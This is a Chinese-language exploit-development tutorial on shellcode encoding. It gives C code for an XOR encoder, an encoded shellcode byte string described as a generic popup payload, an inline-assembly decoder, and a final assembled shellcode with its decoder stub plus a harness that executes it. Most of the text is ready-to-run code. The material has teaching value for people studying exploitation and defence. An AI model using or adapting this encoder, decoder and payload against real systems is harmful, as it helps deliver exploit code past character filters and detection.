shellcode编码
shellcode编码
在很多漏洞利用场景中,shellcode的内容将会受到限制。
首先,所有的字符串函数都会对NULL字节进行限制。通常我们需要选择特殊的指令来避免在shellcode中直接出现NULL字节(byte,ASCII函数)或字(word,Unicode函数)。
其次,有些函数还会要求shellcode必须为可见字符的ASCII值或Unicode值。在这种限制较多的情况下,如果仍然通过挑选指令的办法控制shellcode的值的话,将会给开发带来很大困难。
我们可以先专心完成shellcode的逻辑,然后使用编码技术对shellcode进行编码,使其内容达到限制的要求,最后再精心构造十几个字节的解码程序,放在shellcode开始执行的地方。


当exploit成功时,shellcode顶端的解码程序首先运行,它会在内存中将真正的shellcode还原成原来的样子,然后执行之。这种对shellcode编码的方法和软件加壳的原理非常类似。
最简单的编码过程莫过于异或运算了,因为对应的解码过程也同样最简单。我们可以编写程序对shellcode的每个字节用特定的数据进行异或运算,使得整个shellcode的内容达到要求。在编码时需要注意以下几点。
- 用于异或的特定数据相当于加密算法的密钥,在选取时不可与shellcode已有字节相同,否则编码后会产生NULL字节。
- 可以选用多个密钥分别对shellcode的不同区域进行编码,但会增加解码操作的复杂性。
- 可以对shellcode进行很多轮编码运算。
一个简单的编码器:
void encoder (char* input, unsigned char key, int display_flag)// bool
display_flag
{
int i=0,len=0;
FILE * fp;
unsigned char * output;
len = strlen(input);
output=(unsigned char *)malloc(len+1);
if(!output)
{
printf("memory erro!\n");
exit(0);
}
//encode the shellcode
for(i=0;i<len;i++)
{
output[i] = input[i]^key;
}
if(!(fp=fopen("encode.txt","w+")))
{
printf("output file create erro");
exit(0);
}
fprintf(fp,"\"");
for(i=0;i<len;i++)
{
fprintf(fp,"\\x%0.2x", output[i]);
if((i+1)%16==0)
{
fprintf(fp,"\"\n\"");
}
}
fprintf(fp,"\";");
fclose(fp);
printf("dump the encoded shellcode to encode.txt OK!\n");
if(display_flag)//print to screen
{
for(i=0;i<len;i++)
{
printf("%0.2x ",output[i]);
if((i+1)%16==0)
{
printf("\n");
}
}
}
free(output);
}
encoder()函数会使用传入的key参数对输入的数据逐一异或,并将其整理成十六进制的形式dump进一个名为encode.txt的文件中。这里对第四节中的通用shellcode进行编码,密钥采用0x44,在main中直接调用encoder(popup_general,0x44 ,1),会得到经过编码的shellcode如下:
"\xb8\x2c\x2e\x4e\x7c\x5a\x2c\x27\xcd\x95\x0b\x2c\x76\x30\xd5\x48"
"\xcf\xb0\xc9\x3a\xb0\x77\x9f\xf3\x40\x6f\xa7\x22\xff\x77\x76\x17"
"\x2c\x31\x37\x21\x36\x10\x77\x96\x20\xcf\x1e\x74\xcf\x0f\x48\xcf"
"\x0d\x58\xcf\x4d\xcf\x2d\x4c\xe9\x79\x2e\x4e\x7c\x5a\x31\x41\xd1"
"\xbb\x13\xbc\xd1\x24\xcf\x01\x78\xcf\x08\x41\x3c\x47\x89\xcf\x1d"
"\x64\x47\x99\x77\xbb\x03\xcf\x70\xff\x47\xb1\xdd\x4b\xfa\x42\x7e"
"\x80\x30\x4c\x85\x8e\x43\x47\x94\x02\xaf\xb5\x7f\x10\x60\x58\x31"
"\xa0\xcf\x1d\x60\x47\x99\x22\xcf\x78\x3f\xcf\x1d\x58\x47\x99\x47"
"\x68\xff\xd1\x1b\xef\x13\x25\x79\x2e\x4e\x7c\x5a\x31\xed\x77\x9f"
"\x17\x2c\x33\x21\x37\x30\x2c\x22\x25\x2d\x28\xcf\x80\x17\x14\x14"
"\x17\xbb\x13\xb8\x17\xbb\x13\xbc\xd4";
对应的解码器:
void main()
{
__asm
{
add eax, 0x14 //越过decoder,记录shellcode的起始地址
xor ecx,ecx
decode_loop:
mov bl,[eax+ecx]
xor bl, 0x44 //这里用0x44作为key,如编码的key改变,这里也要相应
//改变
mov [eax+ecx],bl
inc ecx
cmp bl,0x90 //在shellcode末尾放上一个字节的0x90作为结束符
jne decode_loop
}
}
对于这个解码器,有以下需要注意的地方。
- 解码器不能单独运行,需要用VC 6.0将其编译,然后用OllyDbg提取出二进制的机器代码,联合经过编码的shellcode一起执行。
- 解码器默认在shellcode开始执行时,EAX已经对准了shellcode的起始位置。
- 解码器将认为shellcode的最后一个字节为0x90,所以在编码前要注意给原始shellcode多加一个字节的0x90作为结尾,否则会产生错误。
最终的shellcode:
char final_sc_44[]=
"\x83\xC0\x14" //ADD EAX,14H
"\x33\xC9" //XOR ECX,ECX
"\x8A\x1C\x08" //MOV BL,BYTE PTR DS:[EAX+ECX]
"\x80\xF3\x44" //XOR BL,44H//notice 0x44 is taken as temp key to decode !
"\x88\x1C\x08" //MOV BYTE PTR DS:[EAX+ECX],BL
"\x41" //INC ECX
"\x80\xFB\x90" //CMP BL,90H
"\x75\xF1" //JNZ SHORT decoder.00401034
"\xb8\x2c\x2e\x4e\x7c\x5a\x2c\x27\xcd\x95\x0b\x2c\x76\x30\xd5\x48"
"\xcf\xb0\xc9\x3a\xb0\x77\x9f\xf3\x40\x6f\xa7\x22\xff\x77\x76\x17"
"\x2c\x31\x37\x21\x36\x10\x77\x96\x20\xcf\x1e\x74\xcf\x0f\x48\xcf"
"\x0d\x58\xcf\x4d\xcf\x2d\x4c\xe9\x79\x2e\x4e\x7c\x5a\x31\x41\xd1"
"\xbb\x13\xbc\xd1\x24\xcf\x01\x78\xcf\x08\x41\x3c\x47\x89\xcf\x1d"
"\x64\x47\x99\x77\xbb\x03\xcf\x70\xff\x47\xb1\xdd\x4b\xfa\x42\x7e"
"\x80\x30\x4c\x85\x8e\x43\x47\x94\x02\xaf\xb5\x7f\x10\x60\x58\x31"
"\xa0\xcf\x1d\x60\x47\x99\x22\xcf\x78\x3f\xcf\x1d\x58\x47\x99\x47"
"\x68\xff\xd1\x1b\xef\x13\x25\x79\x2e\x4e\x7c\x5a\x31\xed\x77\x9f"
"\x17\x2c\x33\x21\x37\x30\x2c\x22\x25\x2d\x28\xcf\x80\x17\x14\x14"
"\x17\xbb\x13\xb8\x17\xbb\x13\xbc\xd4";
void main()
{
__asm
{
lea eax, final_sc_44
push eax
ret
}
}

 浙公网安备 33010602011771号
浙公网安备 33010602011771号